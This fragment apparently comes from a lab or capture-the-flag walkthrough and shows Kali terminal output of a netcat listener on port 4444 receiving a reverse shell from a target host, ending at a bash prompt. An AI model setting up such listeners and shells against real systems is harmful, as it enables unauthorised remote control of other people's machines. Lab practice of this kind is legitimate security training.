 ┌─[kali@kali]─[~/Desktop/UhcLabs/Reader]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.30.227: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.30.227] 39832
bash: no job control in this shell
bash-4.2$